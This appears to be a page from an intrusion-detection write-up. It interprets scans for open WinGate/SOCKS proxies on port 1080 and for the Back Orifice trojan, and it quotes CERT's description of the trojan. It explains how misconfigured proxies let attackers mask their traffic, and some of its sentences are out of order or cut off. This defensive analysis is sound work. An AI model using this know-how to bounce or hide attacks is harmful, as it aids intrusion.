

**Wingate attempt-** Some versions of wingate and/or installed trojans are listening on port 1080. At first glance this looks like 24.141.240.197 is trolling for these open ports. Please make sure all machines on the inside are not listening on port 1080 and any of the other well known wingate ports such as 8080.



### **Description: of port 1080**

This protocol tunnels traffic through firewalls, allowing many people behind the firewall access to the Internet through a single IP address. In theory, it should only tunnel inside traffic out towards the Internet. However, it is frequently misconfigured and allows hackers/crackers to tunnel their attacks inwards, or simply bounce through the system to

other Internet machines, masking their attacks as if they were coming from you. WinGate, a popular Windows personal firewall, is frequently misconfigured this way. This is often seen when joining IRC chatrooms.

horse so the only means of infection is at the human level. **Back Oriface**-This appears to be nothing more than a scan for Back Oriface but it is advisable to make sure anti-virus software is resident on your hosts. This is a trojan



#### **CERT Vulnerability Note VN-98.07**

#### **Description:**

Back Orifice works as a client-server program, with the intruder controlling the client. Once the Trojan horse is on the user's system, the client (which may be running anywhere on the Internet) can access the affected system with the privileges of the user who inadvertently installed it.

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



